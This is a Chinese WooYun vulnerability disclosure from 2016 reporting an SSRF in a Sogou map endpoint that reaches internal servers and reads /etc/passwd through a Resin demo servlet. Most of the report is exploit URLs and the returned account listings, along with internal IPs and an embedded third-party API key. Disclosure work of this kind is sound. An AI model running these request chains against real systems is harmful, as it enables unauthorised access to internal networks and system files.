漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0170411
漏洞标题:搜狗内网几处任意文件读取
相关厂商:搜狗
漏洞作者: Forever80s
提交时间:2016-01-16 18:15
修复时间:2016-02-27 11:49
公开时间:2016-02-27 11:49
漏洞类型:任意文件遍历/下载
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-16: 细节已通知厂商并且等待厂商处理中
2016-01-18: 厂商已经确认,细节仅向厂商公开
2016-01-28: 细节向核心白帽子及相关领域专家公开
2016-02-07: 细节向普通白帽子公开
2016-02-17: 细节向实习白帽子公开
2016-02-27: 细节向公众公开
简要描述:
rt
详细说明:






一个ssrf 扫出来很多内网漏洞,比如任意文件读取,今天翻出来这些东西
C:\Python27\python.exe D:/pyprojects/ssrf_proxy/resindocview.py
HTTPConnectionPool(host='map.sogou.com', port=80): Read timed out. (read timeout=3)
HTTPConnectionPool(host='map.sogou.com', port=80): Read timed out. (read timeout=3)
HTTPConnectionPool(host='map.sogou.com', port=80): Read timed out. (read timeout=3)
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
****************************************************************************************************
http://map.sogou.com/poi/request?url=http://10.13.199.124:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd%23?http://api.dianping.com/v1/review/get_recent_reviews&appkey=725920071&business_id=888114&format=json&sign=1a4448d6983647dfa3c2459941675b9169c9222f&cb=sgs._ihrh2sje0
sgs._ihrh2sje0&&sgs._ihrh2sje0({"response":<pre>
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
odin:x:500:500::/home/odin:/bin/bash
nagios:x:101:501:nagios:/var/log/nagios:/bin/sh
netmonitor:x:501:502::/home/netmonitor:/bin/bash
</pre>
<a href='index.jsp'>back to demo</a>
})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
****************************************************************************************************
http://map.sogou.com/poi/request?url=http://10.13.207.45:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd%23?http://api.dianping.com/v1/review/get_recent_reviews&appkey=725920071&business_id=888114&format=json&sign=1a4448d6983647dfa3c2459941675b9169c9222f&cb=sgs._ihrh2sje0
sgs._ihrh2sje0&&sgs._ihrh2sje0({"response":<pre>
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
odin:x:500:500::/home/odin:/bin/bash
nagios:x:101:501:nagios:/var/log/nagios:/bin/sh
netmonitor:x:501:502::/home/netmonitor:/bin/bash
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
zookeeper:x:102:159:ZooKeeper:/usr/share/zookeeper:/bin/bash
yarn:x:103:160:Hadoop Yarn:/var/lib/hadoop-yarn:/bin/bash
mapred:x:104:161:Hadoop MapReduce:/var/lib/hadoop-mapreduce:/bin/bash
hdfs:x:105:162:Hadoop HDFS:/var/lib/hadoop-hdfs:/bin/bash
hbase:x:106:106:HBase:/usr/lib/hbase:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
</pre>
<a href='index.jsp'>back to demo</a>
})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
sgs._ihrh2sje0&&sgs._ihrh2sje0({"error":1})
****************************************************************************************************
http://map.sogou.com/poi/request?url=http://10.13.210.135:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd%23?http://api.dianping.com/v1/review/get_recent_reviews&appkey=725920071&business_id=888114&format=json&sign=1a4448d6983647dfa3c2459941675b9169c9222f&cb=sgs._ihrh2sje0
sgs._ihrh2sje0&&sgs._ihrh2sje0({"response":<pre>
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
nagios:x:101:501:nagios:/var/log/nagios:/bin/sh
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
for_monitor:x:502:503::/home/for_monitor:/bin/bash
gdm:x:42:42::/var/gdm:/sbin/nologin
samba:x:503:504::/home/samba:/bin/bash
</pre>
<a href='index.jsp'>back to demo</a>
})
****************************************************************************************************
内网还有 ssrf
http://map.sogou.com/poi/request?url=http://10.12.138.223/index.php?url=http://www.baidu.com/%23?http://api.dianping.com/v1/review/get_recent_reviews&appkey=725920071&business_id=888114&format=json&sign=1a4448d6983647dfa3c2459941675b9169c9222f&cb=sgs._ihrh2sje0#/~cores
漏洞证明:
修复方案:
rt
版权声明:转载请注明来源 Forever80s@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2016-01-18 11:26
厂商回复:
感谢支持
最新状态:
暂无